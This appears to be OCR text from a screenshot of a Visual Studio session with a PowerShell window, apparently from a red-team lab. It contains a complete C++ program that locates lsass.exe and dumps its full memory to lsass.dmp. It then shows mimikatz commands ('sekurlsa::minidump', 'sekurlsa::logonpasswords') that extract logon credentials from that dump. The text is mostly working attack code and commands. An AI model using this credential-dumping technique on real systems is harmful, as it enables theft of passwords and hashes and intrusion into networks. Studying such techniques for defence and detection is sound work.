 CreateMiniDump - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Debug x64 Local Windows Debugger
Server Explorer
Toolbox
CreateMiniDump.cpp Object Browser
CreateMiniDump (Global Scope) main()
1 #include "stdafx.h"
2 #include <windows.h>
3 #include <DbgHelp.h>
4 #include <iostream>
5 #include <TlHelp32.h>
6 using namespace std;
7
8 int main() {
9 DWORD lsassPID = 0;
10 HANDLE lsassHandle = NULL;
11 HANDLE outFile = CreateFile(L"lsass.dmp", GENERIC_ALL, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
12 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
13 PROCESSENTRY32 processEntry = {};
14 processEntry.dwSize = sizeof(PROCESSENTRY32);
15 LPCWSTR processName = L"";
16
17 if (Process32First(snapshot, &processEntry)) {
18 while (_wcsicmp(processName, L"lsass.exe") != 0) {
19 Process32Next(snapshot, &processEntry);
20 processName = processEntry.szExeFile;
21 lsassPID = processEntry.th32ProcessID;
22 }
23 wcout << "[+] Got lsass.exe PID: " << lsassPID << endl;
24 }
25
26 lsassHandle = OpenProcess(PROCESS_ALL_ACCESS, 0, lsassPID);
27 BOOL isDumped = MiniDumpWriteDump(lsassHandle, lsassPID, outFile, MiniDumpWithFullMemory, NULL, NULL, NULL);
28
29 if (isDumped) {
30 cout << "[+] lsass dumped successfully!" << endl;
31 }
32
33 return 0;
34 }
100 %
Output
Show output from: Build
========== Build: 0 succeeded, 0 failed, 1 up-to-date, 0 skipped ==========
Error List Output Find Symbol Results
Ready Ln 24 Col 6 Ch 3 INS Add to Source Control
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'CreateMiniDump' (1 project)
CreateMiniDump
References
External Dependencies
Header Files
stdafx.h
targetver.h
Resource Files
Source Files
CreateMiniDump.cpp
stdafx.cpp
Solution Explorer Team Explorer
Diagnostic Tools
Properties
Administrator: Windows PowerShell
PS C:\experiments\CreateMiniDump\CreateMiniDump\x64\Debug> .\CreateMiniDump.exe ; ls
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::minidump C:\experiments\CreateMiniDump\CreateMiniDump\x64\Debug\lsass.dmp
Switch to MINIDUMP : 'C:\experiments\CreateMiniDump\CreateMiniDump\x64\Debug\lsass.dmp'
mimikatz # sekurlsa::logonpasswords